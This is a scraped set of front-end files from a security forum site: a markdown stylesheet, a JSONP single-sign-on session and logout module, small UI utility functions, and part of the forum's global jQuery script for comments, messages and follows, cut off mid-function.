    --color-prettylights-syntax-markup-inserted-bg: #dafbe1;
    --color-prettylights-syntax-markup-changed-text: #953800;
    --color-prettylights-syntax-markup-changed-bg: #ffd8b5;
    --color-prettylights-syntax-markup-ignored-text: #eaeef2;
    --color-prettylights-syntax-markup-ignored-bg: #0550ae;
    --color-prettylights-syntax-meta-diff-range: #8250df;
    --color-prettylights-syntax-brackethighlighter-angle: #57606a;
    --color-prettylights-syntax-sublimelinter-gutter-mark: #8c959f;
    --color-prettylights-syntax-constant-other-reference-link: #0a3069;
    --color-fg-default: #24292f;
    --color-fg-muted: #57606a;
    --color-fg-subtle: #6e7781;
    --color-canvas-default: #ffffff;
    --color-canvas-subtle: #f6f8fa;
    --color-border-default: #d0d7de;
    --color-border-muted: hsl(210, 18%, 87%);
    --color-neutral-muted: rgba(175, 184, 193, 0.2);
    --color-accent-fg: #0969da;
    --color-accent-emphasis: #0969da;
    --color-attention-subtle: #fff8c5;
    --color-danger-fg: #cf222e;
}
.markdown-body {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  margin: 0;
  color: var(--color-fg-default);
  background-color: var(--color-canvas-default);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji";
  font-size: 16px;
  line-height: 1.5;
  word-wrap: break-word;
}
.markdown-body .octicon {
  display: inline-block;
  fill: currentColor;
  vertical-align: text-bottom;
}
.markdown-body h1:hover .anchor .octicon-link:before,
.markdown-body h2:hover .anchor .octicon-link:before,
.markdown-body h3:hover .anchor .octicon-link:before,
.markdown-body h4:hover .anchor .octicon-link:before,
.markdown-body h5:hover .anchor .octicon-link:before,
.markdown-body h6:hover .anchor .octicon-link:before {
  width: 16px;
  height: 16px;
  content: ' ';
  display: inline-block;
  background-color: currentColor;
  -webkit-mask-image: url("data:image/svg+xml,<svg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 16 16%27 version=%271.1%27 aria-hidden=%27true%27><path fill-rule=%27evenodd%27 d=%27M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z%27></path></svg>");
  mask-image: url("data:image/svg+xml,<svg xmlns=%27http://www.w3.org/2000/svg%27 viewBox=%270 0 16 16%27 version=%271.1%27 aria-hidden=%27true%27><path fill-rule=%27evenodd%27 d=%27M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z%27></path></svg>");
}
.markdown-body details,
.markdown-body figcaption,
.markdown-body figure {
  display: block;
}
.markdown-body summary {
  display: list-item;
}
.markdown-body [hidden] {
  display: none !important;
}
.markdown-body a {
  background-color: transparent;
  color: var(--color-accent-fg);
  text-decoration: none;
}
.markdown-body a:active,
.markdown-body a:hover {
  outline-width: 0;
}
.markdown-body abbr[title] {
  border-bottom: none;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}
.markdown-body b,
.markdown-body strong {
  font-weight: 600;
}
.markdown-body dfn {
  font-style: italic;
}
.markdown-body h1 {
  margin: 0.67em 0;
  font-weight: 600;
  padding-bottom: 0.3em;
  font-size: 2em;
  border-bottom: 1px solid var(--color-border-muted);
}
.markdown-body mark {
  background-color: var(--color-attention-subtle);
  color: var(--color-text-primary);
}
.markdown-body small {
  font-size: 90%;
}
.markdown-body sub,
.markdown-body sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.markdown-body sub {
  bottom: -0.25em;
}
.markdown-body sup {
  top: -0.5em;
}
.markdown-body img {
  border-style: none;
  max-width: 100%;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  background-color: var(--color-canvas-default);
}
.markdown-body code,
.markdown-body kbd,
.markdown-body pre,
.markdown-body samp {
  font-family: monospace,monospace;
  font-size: 1em;
}
.markdown-body figure {
  margin: 1em 40px;
}
.markdown-body hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  overflow: hidden;
  background: transparent;
  border-bottom: 1px solid var(--color-border-muted);
  height: 0.25em;
  padding: 0;
  margin: 24px 0;
  background-color: var(--color-border-default);
  border: 0;
}
.markdown-body input {
  font: inherit;
  margin: 0;
  overflow: visible;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
.markdown-body [type=button],
.markdown-body [type=reset],
.markdown-body [type=submit] {
  -webkit-appearance: button;
}
.markdown-body [type=button]::-moz-focus-inner,
.markdown-body [type=reset]::-moz-focus-inner,
.markdown-body [type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
.markdown-body [type=button]:-moz-focusring,
.markdown-body [type=reset]:-moz-focusring,
.markdown-body [type=submit]:-moz-focusring {
  outline: 1px dotted ButtonText;
}
.markdown-body [type=checkbox],
.markdown-body [type=radio] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}
.markdown-body [type=number]::-webkit-inner-spin-button,
.markdown-body [type=number]::-webkit-outer-spin-button {
  height: auto;
}
.markdown-body [type=search] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
.markdown-body [type=search]::-webkit-search-cancel-button,
.markdown-body [type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}
.markdown-body ::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}
.markdown-body ::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
.markdown-body a:hover {
  text-decoration: underline;
}
.markdown-body hr::before {
  display: table;
  content: "";
}
.markdown-body hr::after {
  display: table;
  clear: both;
  content: "";
}
.markdown-body table {
  border-spacing: 0;
  border-collapse: collapse;
  display: block;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  max-width: 100%;
  overflow: auto;
}
.markdown-body td,
.markdown-body th {
  padding: 0;
}
.markdown-body details summary {
  cursor: pointer;
}
.markdown-body details:not([open]) > *:not(summary) {
  display: none !important;
}
.markdown-body kbd {
  display: inline-block;
  padding: 3px 5px;
  font: 11px ui-monospace, SFMono-Regular, SF Mono, Menlo, Consolas, Liberation Mono, monospace;
  line-height: 10px;
  color: var(--color-fg-default);
  vertical-align: middle;
  background-color: var(--color-canvas-subtle);
  border: solid 1px var(--color-neutral-muted);
  border-bottom-color: var(--color-neutral-muted);
  border-radius: 6px;
  -webkit-box-shadow: inset 0 -1px 0 var(--color-neutral-muted);
          box-shadow: inset 0 -1px 0 var(--color-neutral-muted);
}
.markdown-body h1,
.markdown-body h2,
.markdown-body h3,
.markdown-body h4,
.markdown-body h5,
.markdown-body h6 {
  margin-top: 24px;
  margin-bottom: 16px;
  font-weight: 600;
  line-height: 1.25;
}
.markdown-body h2 {
  font-weight: 600;
  padding-bottom: 0.3em;
  font-size: 1.5em;
  border-bottom: 1px solid var(--color-border-muted);
}
.markdown-body h3 {
  font-weight: 600;
  font-size: 1.25em;
}
.markdown-body h4 {
  font-weight: 600;
  font-size: 1em;
}
.markdown-body h5 {
  font-weight: 600;
  font-size: 0.875em;
}
.markdown-body h6 {
  font-weight: 600;
  font-size: 0.85em;
  color: var(--color-fg-muted);
}
.markdown-body p {
  margin-top: 0;
  margin-bottom: 10px;
}
.markdown-body blockquote {
  margin: 0;
  padding: 0 1em;
  color: var(--color-fg-muted);
  border-left: 0.25em solid var(--color-border-default);
}
.markdown-body ul,
.markdown-body ol {
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 2em;
}
.markdown-body ol ol,
.markdown-body ul ol {
  list-style-type: lower-roman;
}
.markdown-body ul ul ol,
.markdown-body ul ol ol,
.markdown-body ol ul ol,
.markdown-body ol ol ol {
  list-style-type: lower-alpha;
}
.markdown-body dd {
  margin-left: 0;
}
.markdown-body tt,
.markdown-body code {
  font-family: ui-monospace, SFMono-Regular, SF Mono, Menlo, Consolas, Liberation Mono, monospace;
  font-size: 12px;
}
.markdown-body pre {
  margin-top: 0;
  margin-bottom: 0;
  font-family: ui-monospace, SFMono-Regular, SF Mono, Menlo, Consolas, Liberation Mono, monospace;
  font-size: 12px;
  word-wrap: normal;
}
.markdown-body .octicon {
  display: inline-block;
  overflow: visible !important;
  vertical-align: text-bottom;
  fill: currentColor;
}
.markdown-body ::-webkit-input-placeholder {
  color: var(--color-fg-subtle);
  opacity: 1;
}
.markdown-body ::-moz-placeholder {
  color: var(--color-fg-subtle);
  opacity: 1;
}
.markdown-body :-ms-input-placeholder {
  color: var(--color-fg-subtle);
  opacity: 1;
}
.markdown-body ::-ms-input-placeholder {
  color: var(--color-fg-subtle);
  opacity: 1;
}
.markdown-body ::placeholder {
  color: var(--color-fg-subtle);
  opacity: 1;
}
.markdown-body input::-webkit-outer-spin-button,
.markdown-body input::-webkit-inner-spin-button {
  margin: 0;
  -webkit-appearance: none;
  appearance: none;
}
.markdown-body .pl-c {
  color: var(--color-prettylights-syntax-comment);
}
.markdown-body .pl-c1,
.markdown-body .pl-s .pl-v {
  color: var(--color-prettylights-syntax-constant);
}
.markdown-body .pl-e,
.markdown-body .pl-en {
  color: var(--color-prettylights-syntax-entity);
}
.markdown-body .pl-smi,
.markdown-body .pl-s .pl-s1 {
  color: var(--color-prettylights-syntax-storage-modifier-import);
}
.markdown-body .pl-ent {
  color: var(--color-prettylights-syntax-entity-tag);
}
.markdown-body .pl-k {
  color: var(--color-prettylights-syntax-keyword);
}
.markdown-body .pl-s,
.markdown-body .pl-pds,
.markdown-body .pl-s .pl-pse .pl-s1,
.markdown-body .pl-sr,
.markdown-body .pl-sr .pl-cce,
.markdown-body .pl-sr .pl-sre,
.markdown-body .pl-sr .pl-sra {
  color: var(--color-prettylights-syntax-string);
}
.markdown-body .pl-v,
.markdown-body .pl-smw {
  color: var(--color-prettylights-syntax-variable);
}
.markdown-body .pl-bu {
  color: var(--color-prettylights-syntax-brackethighlighter-unmatched);
}
.markdown-body .pl-ii {
  color: var(--color-prettylights-syntax-invalid-illegal-text);
  background-color: var(--color-prettylights-syntax-invalid-illegal-bg);
}
.markdown-body .pl-c2 {
  color: var(--color-prettylights-syntax-carriage-return-text);
  background-color: var(--color-prettylights-syntax-carriage-return-bg);
}
.markdown-body .pl-sr .pl-cce {
  font-weight: bold;
  color: var(--color-prettylights-syntax-string-regexp);
}
.markdown-body .pl-ml {
  color: var(--color-prettylights-syntax-markup-list);
}
.markdown-body .pl-mh,
.markdown-body .pl-mh .pl-en,
.markdown-body .pl-ms {
  font-weight: bold;
  color: var(--color-prettylights-syntax-markup-heading);
}
.markdown-body .pl-mi {
  font-style: italic;
  color: var(--color-prettylights-syntax-markup-italic);
}
.markdown-body .pl-mb {
  font-weight: bold;
  color: var(--color-prettylights-syntax-markup-bold);
}
.markdown-body .pl-md {
  color: var(--color-prettylights-syntax-markup-deleted-text);
  background-color: var(--color-prettylights-syntax-markup-deleted-bg);
}
.markdown-body .pl-mi1 {
  color: var(--color-prettylights-syntax-markup-inserted-text);
  background-color: var(--color-prettylights-syntax-markup-inserted-bg);
}
.markdown-body .pl-mc {
  color: var(--color-prettylights-syntax-markup-changed-text);
  background-color: var(--color-prettylights-syntax-markup-changed-bg);
}
.markdown-body .pl-mi2 {
  color: var(--color-prettylights-syntax-markup-ignored-text);
  background-color: var(--color-prettylights-syntax-markup-ignored-bg);
}
.markdown-body .pl-mdr {
  font-weight: bold;
  color: var(--color-prettylights-syntax-meta-diff-range);
}
.markdown-body .pl-ba {
  color: var(--color-prettylights-syntax-brackethighlighter-angle);
}
.markdown-body .pl-sg {
  color: var(--color-prettylights-syntax-sublimelinter-gutter-mark);
}
.markdown-body .pl-corl {
  text-decoration: underline;
  color: var(--color-prettylights-syntax-constant-other-reference-link);
}
.markdown-body [data-catalyst] {
  display: block;
}
.markdown-body g-emoji {
  font-family: "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 1em;
  font-style: normal !important;
  font-weight: 400;
  line-height: 1;
  vertical-align: -0.075em;
}
.markdown-body g-emoji img {
  width: 1em;
  height: 1em;
}
.markdown-body::before {
  display: table;
  content: "";
}
.markdown-body::after {
  display: table;
  clear: both;
  content: "";
}
.markdown-body > *:first-child {
  margin-top: 0 !important;
}
.markdown-body > *:last-child {
  margin-bottom: 0 !important;
}
.markdown-body a:not([href]) {
  color: inherit;
  text-decoration: none;
}
.markdown-body .absent {
  color: var(--color-danger-fg);
}
.markdown-body .anchor {
  float: left;
  padding-right: 4px;
  margin-left: -20px;
  line-height: 1;
}
.markdown-body .anchor:focus {
  outline: none;
}
.markdown-body p,
.markdown-body blockquote,
.markdown-body ul,
.markdown-body ol,
.markdown-body dl,
.markdown-body table,
.markdown-body pre,
.markdown-body details {
  margin-top: 0;
  margin-bottom: 16px;
}
.markdown-body blockquote > :first-child {
  margin-top: 0;
}
.markdown-body blockquote > :last-child {
  margin-bottom: 0;
}
.markdown-body sup > a::before {
  content: "[";
}
.markdown-body sup > a::after {
  content: "]";
}
.markdown-body h1 .octicon-link,
.markdown-body h2 .octicon-link,
.markdown-body h3 .octicon-link,
.markdown-body h4 .octicon-link,
.markdown-body h5 .octicon-link,
.markdown-body h6 .octicon-link {
  color: var(--color-fg-default);
  vertical-align: middle;
  visibility: hidden;
}
.markdown-body h1:hover .anchor,
.markdown-body h2:hover .anchor,
.markdown-body h3:hover .anchor,
.markdown-body h4:hover .anchor,
.markdown-body h5:hover .anchor,
.markdown-body h6:hover .anchor {
  text-decoration: none;
}
.markdown-body h1:hover .anchor .octicon-link,
.markdown-body h2:hover .anchor .octicon-link,
.markdown-body h3:hover .anchor .octicon-link,
.markdown-body h4:hover .anchor .octicon-link,
.markdown-body h5:hover .anchor .octicon-link,
.markdown-body h6:hover .anchor .octicon-link {
  visibility: visible;
}
.markdown-body h1 tt,
.markdown-body h1 code,
.markdown-body h2 tt,
.markdown-body h2 code,
.markdown-body h3 tt,
.markdown-body h3 code,
.markdown-body h4 tt,
.markdown-body h4 code,
.markdown-body h5 tt,
.markdown-body h5 code,
.markdown-body h6 tt,
.markdown-body h6 code {
  padding: 0 0.2em;
  font-size: inherit;
}
.markdown-body ul.no-list,
.markdown-body ol.no-list {
  padding: 0;
  list-style-type: none;
}
.markdown-body ol[type="1"] {
  list-style-type: decimal;
}
.markdown-body ol[type=a] {
  list-style-type: lower-alpha;
}
.markdown-body ol[type=i] {
  list-style-type: lower-roman;
}
.markdown-body div > ol:not([type]) {
  list-style-type: decimal;
}
.markdown-body ul ul,
.markdown-body ul ol,
.markdown-body ol ol,
.markdown-body ol ul {
  margin-top: 0;
  margin-bottom: 0;
}
.markdown-body li > p {
  margin-top: 16px;
}
.markdown-body li + li {
  margin-top: 0.25em;
}
.markdown-body dl {
  padding: 0;
}
.markdown-body dl dt {
  padding: 0;
  margin-top: 16px;
  font-size: 1em;
  font-style: italic;
  font-weight: 600;
}
.markdown-body dl dd {
  padding: 0 16px;
  margin-bottom: 16px;
}
.markdown-body table th {
  font-weight: 600;
}
.markdown-body table th,
.markdown-body table td {
  padding: 6px 13px;
  border: 1px solid var(--color-border-default);
}
.markdown-body table tr {
  background-color: var(--color-canvas-default);
  border-top: 1px solid var(--color-border-muted);
}
.markdown-body table tr:nth-child(2n) {
  background-color: var(--color-canvas-subtle);
}
.markdown-body table img {
  background-color: transparent;
}
.markdown-body img[align=right] {
  padding-left: 20px;
}
.markdown-body img[align=left] {
  padding-right: 20px;
}
.markdown-body .emoji {
  max-width: none;
  vertical-align: text-top;
  background-color: transparent;
}
.markdown-body span.frame {
  display: block;
  overflow: hidden;
}
.markdown-body span.frame > span {
  display: block;
  float: left;
  width: auto;
  padding: 7px;
  margin: 13px 0 0;
  overflow: hidden;
  border: 1px solid var(--color-border-default);
}
.markdown-body span.frame span img {
  display: block;
  float: left;
}
.markdown-body span.frame span span {
  display: block;
  padding: 5px 0 0;
  clear: both;
  color: var(--color-fg-default);
}
.markdown-body span.align-center {
  display: block;
  overflow: hidden;
  clear: both;
}
.markdown-body span.align-center > span {
  display: block;
  margin: 13px auto 0;
  overflow: hidden;
  text-align: center;
}
.markdown-body span.align-center span img {
  margin: 0 auto;
  text-align: center;
}
.markdown-body span.align-right {
  display: block;
  overflow: hidden;
  clear: both;
}
.markdown-body span.align-right > span {
  display: block;
  margin: 13px 0 0;
  overflow: hidden;
  text-align: right;
}
.markdown-body span.align-right span img {
  margin: 0;
  text-align: right;
}
.markdown-body span.float-left {
  display: block;
  float: left;
  margin-right: 13px;
  overflow: hidden;
}
.markdown-body span.float-left span {
  margin: 13px 0 0;
}
.markdown-body span.float-right {
  display: block;
  float: right;
  margin-left: 13px;
  overflow: hidden;
}
.markdown-body span.float-right > span {
  display: block;
  margin: 13px auto 0;
  overflow: hidden;
  text-align: right;
}
.markdown-body code,
.markdown-body tt {
  padding: 0.2em 0.4em;
  margin: 0;
  font-size: 85%;
  background-color: var(--color-neutral-muted);
  border-radius: 6px;
}
.markdown-body code br,
.markdown-body tt br {
  display: none;
}
.markdown-body del code {
  text-decoration: inherit;
}
.markdown-body pre code {
  font-size: 100%;
}
.markdown-body pre > code {
  padding: 0;
  margin: 0;
  word-break: normal;
  white-space: pre;
  background: transparent;
  border: 0;
}
.markdown-body .highlight {
  margin-bottom: 16px;
}
.markdown-body .highlight pre {
  margin-bottom: 0;
  word-break: normal;
}
.markdown-body .highlight pre,
.markdown-body pre {
  padding: 16px;
  overflow: auto;
  font-size: 85%;
  line-height: 1.45;
  background-color: var(--color-canvas-subtle);
  border-radius: 6px;
}
.markdown-body pre code,
.markdown-body pre tt {
  display: inline;
  max-width: auto;
  padding: 0;
  margin: 0;
  overflow: visible;
  line-height: inherit;
  word-wrap: normal;
  background-color: transparent;
  border: 0;
}
.markdown-body .csv-data td,
.markdown-body .csv-data th {
  padding: 5px;
  overflow: hidden;
  font-size: 12px;
  line-height: 1;
  text-align: left;
  white-space: nowrap;
}
.markdown-body .csv-data .blob-num {
  padding: 10px 8px 9px;
  text-align: right;
  background: var(--color-canvas-default);
  border: 0;
}
.markdown-body .csv-data tr {
  border-top: 0;
}
.markdown-body .csv-data th {
  font-weight: 600;
  background: var(--color-canvas-subtle);
  border-top: 0;
}
.markdown-body .footnotes {
  font-size: 12px;
  color: var(--color-fg-muted);
  border-top: 1px solid var(--color-border-default);
}
.markdown-body .footnotes ol {
  padding-left: 16px;
}
.markdown-body .footnotes li {
  position: relative;
}
.markdown-body .footnotes li:target::before {
  position: absolute;
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -24px;
  pointer-events: none;
  content: "";
  border: 2px solid var(--color-accent-emphasis);
  border-radius: 6px;
}
.markdown-body .footnotes li:target {
  color: var(--color-fg-default);
}
.markdown-body .footnotes .data-footnote-backref g-emoji {
  font-family: monospace;
}
.markdown-body .task-list-item {
  list-style-type: none;
}
.markdown-body .task-list-item label {
  font-weight: 400;
}
.markdown-body .task-list-item.enabled label {
  cursor: pointer;
}
.markdown-body .task-list-item + .task-list-item {
  margin-top: 3px;
}
.markdown-body .task-list-item .handle {
  display: none;
}
.markdown-body .task-list-item-checkbox {
  margin: 0 0.2em 0.25em -1.6em;
  vertical-align: middle;
}
.markdown-body .contains-task-list:dir(rtl) .task-list-item-checkbox {
  margin: 0 -1.6em 0.25em 0.2em;
}
.markdown-body ::-webkit-calendar-picker-indicator {
  -webkit-filter: invert(50%);
          filter: invert(50%);
}
/* 隐藏github图标 */
.bytemd-toolbar-right .bytemd-toolbar-icon:last-child {
  display: none;
}
/* 50% inline-block 换行问题 */
.bytemd-body {
  font-size: 0;
}



--- FILE ---
content_type: application/javascript
request_url: https://user.skyeye.qianxin.com/public/sso/sso.js?v=20230422
body_size: 3787
content:
const jsonp = async ($, url) => {
  return new Promise((resolve) => {
    $.ajax({
      async: true,
      url,
      type: 'GET',
      dataType: 'jsonp',
      jsonpCallback: 'callback',
      beforeSend: function(xhr) {
        xhr.withCredentials = true;
      },
      xhrFields: {
        withCredentials: true
      },
      success: function (data) {
        resolve(data)
      },
      error: function (err) {
        resolve(null)
      },
      timeout: 2000
    })
  })
};

// 获取用户中心域名
const getUCDomains = async (hostName, $) => {
  const url = 'https://' + hostName + '/api/v1/user-center-domain?resp_type=jsonp';
  const data = await jsonp($, url);
  return data.data.domains;
};

// 获取sessionID
const getSessionID = async (UCDomains, $) => {
  let sessionID = null;
  for (let i = 0; i < UCDomains.length; i++) {
    const url = 'https://' + UCDomains[i] + '/api/v1/sso/session?resp_type=jsonp';
    const data = await jsonp($, url);
    if (data.uc_session_id) {
      sessionID = data.uc_session_id;
      break;
    }
  }
  return sessionID;
};

// 获取登出的域名
const getLogoutUCDomains = async (hostName, $) => {
  const url = 'https://' + hostName + '/api/v1/apps/logout-urls?resp_type=jsonp';
  const data = await jsonp($, url);
  return data.data;
};

// 登出 sessionid
const logoutSessionId = async (logoutUCDomains, $) => {
  // for (let i = 0;i < logoutUCDomains.length;i++) {
  //   jsonp($, logoutUCDomains[i].url);
  // }
  let list = {}
  const requestQueue = []
  logoutUCDomains.forEach(async item => {
    requestQueue.push(jsonp($, item.url))
  })
  const responseData = await Promise.all(requestQueue)
  responseData.forEach((item, index) => {
    const tempAppTag = logoutUCDomains[index].app_tag
    if (!item) return;
    list[tempAppTag] = {
      type: (logoutUCDomains[index].logout_resp_key && item[logoutUCDomains[index].logout_resp_key] === logoutUCDomains[index]['logout_resp_value']) || !logoutUCDomains[index].logout_resp_key ? 'success' : 'error',
      response_info: { ...item }
    }
  })
  return list;
};

// 获取SessionID
const getUCSessionID = async (hostName, jquery) => {
  const $ = jquery;
  // 遍历用户中心域名
  let UCDomains = await getUCDomains(hostName, $);
  // 获取sessionID
  let sessionID = await getSessionID(UCDomains, $);
  return sessionID;
};
// 登出sessionID
const clearUCSessionID = async (hostName, jquery, redirect, handler) => {
  const $ = jquery;
  const UCDomains = await getUCDomains(hostName, $)
  if(!redirect) { // 兼容老逻辑
    let logoutUCDomains = []
    for (let i = 0; i < UCDomains.length; i++) {
      // 各应用退出接口、清除用户中心的会话连接
      logoutUCDomains = await getLogoutUCDomains(UCDomains[i], $);
    }
    if(!Array.isArray(logoutUCDomains)) {
      logoutUCDomains = [];
    }
    const data = await logoutSessionId(logoutUCDomains, jquery);
    return data;
  } else {
    let logoutUCDomains = null
    // 用户中心域名
    const UCDomains = await getUCDomains(hostName, $)
    for (let i = 0; i < UCDomains.length; i++) {
      // 各应用退出接口、清除用户中心的会话连接
      logoutUCDomains = await getLogoutUCDomains(UCDomains[i], $);
    }
    if (Array.isArray(logoutUCDomains)) {
      // 真实各应用退出
      const data = await logoutSessionId(logoutUCDomains, $);
      if (handler) {
        handler();
      }
      return data;
    } else {
      if (handler) {
        handler();
      }
      window.location.href = logoutUCDomains + '?next=' + redirect;
    }
  }
};

window.sessionModule = {
  getUCSessionID,
  clearUCSessionID
};


--- FILE ---
content_type: application/javascript
request_url: https://forum.butian.net/static/js/untils.js?v=20230422
body_size: 846
content:
window.toast = (function() {
    var $toast = $('<div style="' +
                        'display:none;' + 
                        'position:fixed;' + 
                        'top:40%;' + 
                        'left:50%;' + 
                        'z-index:9999;' + 
                        'transform: translate(-50%, -50%);' + 
                        'padding: 3px 15px;' + 
                        'border-radius:8px;' + 
                        'background: rgba(120, 120, 120, 0.7);' + 
                        'box-shadow: 1px 1px 3px 1px rgba(160, 160, 160, 0.6);' + 
                        'text-align:center;' + 
                        'font-size:12px;' + 
                        'color:#fff;">' +
                    '</div>');
    $toast.appendTo($('body'));
    var timer = null;
    return function(text, delay) {
        if(timer) {
            clearTimeout(timer);
            $toast.hide();
        }
        $toast.text(text).fadeIn();
        timer = setTimeout(function() {
            $toast.fadeOut();
            timer = null;
        }, delay || 1500);
    }
})()
window.throttle = function(fn, delay){
    let valid = true;
    return function() {
        if(!valid){
            return false;
        }
        var arg = arguments;
        valid = false;
        setTimeout(function() {
            fn.apply(null, arg)
            valid = true;
        }, delay);
    }
};
window.debounce =  function (fn,delay){
    let timer = null;
    return function() {
        var arg = arguments;
        if(timer){
            clearTimeout(timer);
        }
        timer = setTimeout(function(){
            fn.apply(null, arg);
        },delay);
    }
}

window.showLoading = (function() {
    var $loading = $(`
    <div id="windowLoading" class="modal fade" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-body">
                    <div class="loading text-center text-warning">
                        <i class="fa fa-spinner fa-spin fa-2x" aria-hidden="true"></i>
                        <br/>
                        <span class="text">加载中</span>
                    </div>
                </div>
            </div>
        </div>
    </div>
    `);
    $loading.appendTo($('body'));
    return function(text) {
        $('#windowLoading .text').text(text || '加载中');
        $('#windowLoading').modal({backdrop:'static'});
    }
})()

window.hideLoading = function() {
    $('#windowLoading').modal('hide');
}

--- FILE ---
content_type: application/javascript
request_url: https://forum.butian.net/js/global.js?v=20230422
body_size: 5914
content:
/**
 * Created by simon on 2015/4/20.
 * 全局公用js
 */


 var showPopover = function () {
    $(this).popover('show');
}
, hidePopover = function () {
    $(this).popover('hide');
};



$(function(){

/*ajax设置项*/
$.ajaxSetup({
    headers: {
        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
    }
});

/*禁用bootstrap全局过度效果*/
$.support.transition = false;

/*全局启用bootstrap tooltip*/
$('[data-toggle="tooltip"]').tooltip();

/*用户表单输入时删除错误提示*/
$("body").delegate("form input","keydown",function(){
    $(this).parents(".form-group").removeClass("has-error");
    $(this).next(".help-block").remove();
});

/*验证码重新加载*/
$("#reloadCaptcha").click(function(){
    var new_src = $(this).find("img").attr("src")+'&'+Math.random();
    $(this).find("img").attr("src",new_src);
});

$(".navbar-form span").click(function(){
    $("#top-search-form").submit();
});

/*消息提示框自动隐藏*/
$("#alert_message").delay(5000).hide(0);


/*激活邮件发送*/
$(".send-email-token").click(function(){
    $.get('/email/sendToken',function(msg){
        if( msg === 'tooFast'){
            alert('发送太频繁，请一分钟后再试.');
        }
    });
    $(".send-email-tips").show();
});


/*加载更多分页*/
$(document).on("click",".load-more",function(){
    var $btn = $(this).button('loading');
    var loading_btn = $(this).button('loading');
    var source_type = $(this).data('source_type');
    var source_id = $(this).data('source_id');
    var next_page_url = $(this).data('next_page_url');
    $.get(next_page_url,function(html){
        $("#comments-"+source_type+"-"+source_id+" .widget-comment-list").append(html);
        loading_btn.parent().remove();
    });
});


$(document).on("click",".comment-reply",function(){

    var message = $(this).data('message');
    var source_type = $(this).data('source_type');
    var source_id = $(this).data('source_id');
    var to_user_id = $(this).data('to_user_id');
    var to_user_hide = $(this).data('to_user_hide');
    
    $("#comment-"+source_type+"-content-"+source_id).attr('placeholder',message);
    $("#"+source_type+"-comment-"+source_id+"-btn").data('to_user_id',to_user_id);
    $("#"+source_type+"-comment-"+source_id+"-btn").data('to_user_hide',to_user_hide);
    return false;

});
    
$(document).on("click",".first-comment-reply, .second-comment-reply",function(){
    var message = $(this).data('message');
    var source_type = $(this).data('source_type');
    var source_id = $(this).data('source_id');
    var to_user_id = $(this).data('to_user_id');
    var source = $(this).data('source');
    
    $("#second_comment-"+source+"-textarea").attr('placeholder',message);
    $("#second_comment-"+source+"-btn").data('to_user_id',to_user_id);
    $("#second_comment-"+source+"-btn").data('source_type',source_type);
    $("#second_comment-"+source+"-btn").data('source_id',source_id);
    $("#second_comment-"+source+"-btn").data('source',source);
    return false;
});


$(".collapse-cancel").click(function(){
    var collapse_id = $(this).data("collapse_id");
    $("#"+collapse_id).collapse('hide');
    return false;
});



/*私信模块处理*/

$('#sendTo_message_model').on('show.bs.modal', function (event) {

    var button = $(event.relatedTarget);
    var to_user_id = button.data('to_user_id');
    var to_user_name = button.data('to_user_name');
    var modal = $(this);
    modal.find('#to_user_id').val(to_user_id);
    modal.find('#to_user_name').text(to_user_name);
    modal.find('#message-text').val('');
    modal.find('#captcha').val('');
    modal.find('#reloadCaptcha').click();
});


$("#sendTo_submit").click(function(){
    $.ajax({
        type: "POST",
        url: "/message/store",
        data: $('#sendTo_message_form').serialize(),
        success: function(msg){
            alert('消息发送成功');
            $("#sendTo_message_model").modal('hide');
        },
        error: function(data) {
            var errors = data.responseJSON.errors;
            var msg = "";
            if (errors.content) {
                msg += errors.content;
            } else if (errors.captcha){
                msg += errors.captcha;
            }
            alert(msg + " 消息发送失败！");

            $('#sendTo_message_model').find('#captcha').val('');
            $('#sendTo_message_model').find('#reloadCaptcha').click();
        }
    });
});


/*关注模块处理，关注问题，用户等*/
$("#follow-button,.followTopic,.followerUser").click(function(){
    if(!check_login()){
        return ;
    }
    var title=$(this).html();
    $(this).button('loading');
    var follow_btn = $(this);
    var source_type = $(this).data('source_type');
    var source_id = $(this).data('source_id');
    var show_num = $(this).data('show_num');

    $.post('/follow',{source_type:source_type,source_id:source_id},function(msg){
        follow_btn.removeClass('disabled');
        follow_btn.removeAttr('disabled');
        if(msg =='followed'){
            follow_btn.html('已关注');
            follow_btn.addClass('active');
        }else if(msg =='followed'){
            follow_btn.html(title);
